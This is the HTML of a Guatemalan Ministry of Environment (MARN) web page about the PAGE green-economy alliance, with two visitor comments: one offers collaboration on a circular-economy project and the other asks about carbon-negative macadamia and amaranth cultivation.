		<div id="fws_69705c538c6fa"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_69705c538d224" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-gradient-text" data-direction="horizontal" data-color="extra-color-gradient-1" style=""><h2>Descripción</h2></div>
	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesflickity_static_height_style" data-onclick="link_image" data-interval="5"><div class="nectar-flickity not-initialized instace-69705c538de31" data-drag-scale="" data-overflow="visible" data-wrap="no-wrap" data-spacing="default" data-shadow="large_depth" data-autoplay="" data-autoplay-dur="" data-free-scroll="" data-controls="pagination"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell" data-lazy="true"><img width="553" height="738"  data-flickity-lazyload="https://www.marn.gob.gt/wp-content/uploads/2023/04/1.png" class="skip-lazy attachment-large" alt=""  data-flickity-lazyload-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/04/1.png 553w, https://www.marn.gob.gt/wp-content/uploads/2023/04/1-225x300.png 225w"><a class="entire-slide-link"  href="https://www.marn.gob.gt/wp-content/uploads/2023/04/1.png"></a></div></div></div></div></div>
		</div> 
	</div> 
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_69705c538e761"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_69705c538e8c9" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="150%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="136" width="556" data-animation="fade-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/04/2.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20556%20136'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/04/2.png 556w, https://www.marn.gob.gt/wp-content/uploads/2023/04/2-300x73.png 300w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
          </div>
        </div>
      </div>
    </div>

		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>

<div class="post-views content-post post-21187 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">833</span>
			</div></div>
        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>

		</div><!--/post-area-->

			

		</div><!--/row-->

		<div class="row">

			

			<div class="comments-section" data-author-bio="false">
				

<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


	<h3 id="comments"> 2 Comments</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ul class="comment-list ">
				<li class="comment even thread-even depth-1" id="comment-232">
				<div id="div-comment-232" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/74ebc8de985b014ab8b828f59078c214506a107dfca909917a9d695e68aec232?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ebc8de985b014ab8b828f59078c214506a107dfca909917a9d695e68aec232?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			<cite class="fn"><a href="https://tikalcanal.wixsite.com/tikalcanal" class="url" rel="ugc external nofollow">Marco Cáceres</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#comment-232">26 mayo, 2025 a las 2:26 pm</a>		</div>

		<p>Buenos días, mi nombre es Marco Cáceres. Agradezco profundamente el trabajo que realizan a través de La Alianza para la Acción en Economía Verde (PAGE). Actualmente estoy iniciando un proyecto enfocado en un modelo de economía circular que busca promover la sostenibilidad y generar empleo en el sector verde. Me encantaría explorar posibles oportunidades de colaboración con su equipo.</p>
<p>Atentamente,<br />
Marco Cáceres</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-232" data-commentid="232" data-postid="21187" data-belowelement="div-comment-232" data-respondelement="respond" data-replyto="Responder a Marco Cáceres" aria-label="Responder a Marco Cáceres">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-243">
				<div id="div-comment-243" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3270b08abfa0b4a82c913c1cb2a4d55644ce8d74fb8c642138fbde2c628c7085?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3270b08abfa0b4a82c913c1cb2a4d55644ce8d74fb8c642138fbde2c628c7085?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			<cite class="fn">Monica Solorzano</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#comment-243">25 agosto, 2025 a las 8:48 pm</a>		</div>

		<p>Buenas tardes, </p>
<p>Quisiera preguntar si han considerado realizar la evaluación del ciclo de vida del cultivos como la macadamia o el amaranto ( xtes) con el propósito de convertirlos en carbono- negativo?  Por favor revisar información en el siguiente link: ( copiar y pegar en su browser)</p>
<p><a href="https://www.australian-macadamias.org/macadamia-shells-the-material-of-the-future/" rel="nofollow ugc">https://www.australian-macadamias.org/macadamia-shells-the-material-of-the-future/</a></p>
<p>Existe la posibilidad de capacitar a alguien en este arte del cultivo de macadamia carbono-negativo y así enseñar a los que lo cultivan actualmente, y luego adaptar estas tecnologías al cultivo del amaranto (xtes) también? </p>
<p>El amaranto se conoce con los siguientes nombres:<br />
Tzoalli: o uauhtli (en mexica y náhuatl, respectivamente).<br />
Wa\&#8217;ve: (en wixárika).<br />
Nombre en idiomas mayas de Guatemala:<br />
T\&#8217;ez: (en K&#8217;iche&#8217;).<br />
Chic-Ixtez: (en Chalchiteka).<br />
Acilixtez: (en Q&#8217;eqchi&#8217;).<br />
Ses: (en Achi).<br />
Quiec tes: (en Kaqchikel).<br />
Laj\&#8217;Choch: (en Mam).<br />
Labtz\&#8217;etz: (en Xinca).  </p>
<p>Por favor responder a <a href="/cdn-cgi/l/email-protection#f79a98999e94969a84989b98858d969998b7909a969e9bd994989a"><span class="__cf_email__" data-cfemail="a9c4c6c7c0cac8c4dac6c5c6dbd3c8c7c6e9cec4c8c0c587cac6c4">[email&#160;protected]</span></a><br />
Gracias por su atención,<br />
MS</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-243" data-commentid="243" data-postid="21187" data-belowelement="div-comment-243" data-respondelement="respond" data-replyto="Responder a Monica Solorzano" aria-label="Responder a Monica Solorzano">Responder</a></div>
				</div>
				</li><!-- #comment-## -->

	</ul>

 


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/page-alianza-para-la-accion-hacia-una-economia-verde/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.marn.gob.gt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><label for="comment">My comment is..</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='21187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>
			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	
</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
	
	
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
			
			
			<div class="row">
				
				
				
				<div class="col span_3">
					<div id="block-14" class="widget widget_block widget_text">
<p>Ministerio de Ambiente y Recursos Naturales<br>7 avenida 03-67 zona 13<br> Ciudad de Guatemala, Guatemala.</p>
</div><div id="block-18" class="widget widget_block widget_text">
<p></p>
</div><div id="block-33" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>    </strong></p>
</div><div id="block-30" class="widget widget_block widget_text">
<p class="has-text-align-left">                                                                                                       </p>
</div><div id="block-28" class="widget widget_block widget_text">
<p></p>
</div><div id="block-26" class="widget widget_block widget_text">
<p></p>
</div>
					</div>
					
					
						
						<div class="col span_3">
							
									<div class="widget">			
									</div>
								
								
							</div>
							
						
						
						
						
							<div class="col span_3">
								<div id="block-37" class="widget widget_block widget_text">
<p><strong>Horario de atención:</strong><br>Lunes a viernes<br>08:00 - 16:00</p>
</div>
									
								</div>
							
							
							
								<div class="col span_3">
									<div id="block-36" class="widget widget_block widget_text">
<p><strong>MARN EN LINEA</strong><br>PBX: (502) 2423-0500<br>Número de 4 dígitos: 1560<br>WhatsApp: 5213-2971<br>Correo:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7cac6d5c9c2c9cbcec9c2c6e7cac6d5c989c0c8c589c0d3">[email&#160;protected]</a></p>
</div>
										
									</div>
								
								
							</div>
							
						</div><!--/container-->
					</div><!--/footer-widgets-->
					
					

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
		
		<div class="col span_5">
		   
			<p>© Todos los derechos reservados, MARN 2024</p>

		</div><!--/span_5-->
		
	   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" href="https://twitter.com/marngt"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
      </ul>
	  </div><!--/span_7-->
    
	  
	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
		
		</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">

			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				</a>


				
					<div class="off-canvas-menu-container mobile-only">

						

						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/">Despacho Superior</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/">Unidad de Asesoría Jurídica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/">Unidad de Género, Multiculturalidad y Personas con Discapacidad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/">Unidad de Planificación</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/">Unidad de Comunicación Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/">Unidad de Cooperación Internacional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/">Unidad de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/">Dirección de Cambio Climático</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/">Dirección Para el Manejo de Residuos y Desechos Sólidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/">Dirección de Análisis Geoespacial y Cambio Climático</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/">Diseño Trámites MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/">Viceministerio de Ambiente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/">Dirección de Coordinación Nacional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Dirección de Cumplimiento Legal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/">Dirección de Formación y Participación Ciudadana.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/">Dirección de Gestión Ambiental y Recursos Naturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/">Viceministerio Administrativo Financiero</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/">Unidad de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/">Dirección  Administrativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/">Dirección de Recursos Humanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/">Dirección Financiera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/">Dirección de Informática</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/">Viceministerio del Agua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/">Laboratorio de Calidad del Agua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/">Dirección de Cuencas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/">Dirección de Monitoreo Vigilancia Del Agua</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Plataformas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20489"><a href="http://pcb.marn.gob.gt/">PCB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar">SIGEGAR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20491"><a href="http://snicc.marn.gob.gt/">SNICC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd">SIRED</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/">Plataforma Educativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20494"><a href="https://sip.marn.gob.gt/">Sistema de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/">Biblioteca Virtual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Servicios en Linea</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27603"><a href="https://saga.marn.gob.gt/#/login">Sistema Ágil de Gestión Ambiental</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx">SIPRODE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login">Sistema de Auditorias Internas Voluntarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx">Estatus Expediente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/">Consulta de Edictos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx">Gestiones Administrativas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx">Denuncia Ambiental en línea</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx">Solicitud de Constancia o Certificación MARN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx">Solitud de Material a Usuarios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Recursos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/">Tecnologías de Saneamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/">Manuales-SAGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/">Convocatorias Laborales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/">Convocatorias de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/">Documentos del MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Kit Educativo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html">Limpiando el Lago</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html">Guardianes Junior en  Acción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html">Clasificando Basura</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/">Talleres MARN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/">Campañas del MARN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/">Formularios de Instrumentos Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/">Formularios de Auditores Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Formularios de Licencias Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Equipos de Refrigeración y Aire acondicionado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/">Importación o Exportación de Sustancia y Productos Controlados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/">Solicitud de Licencia Ambiental</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Formularios de Consultores Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/">Consultores Individuales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Empresas Consultoras</a></li>
	</ul>
</li>
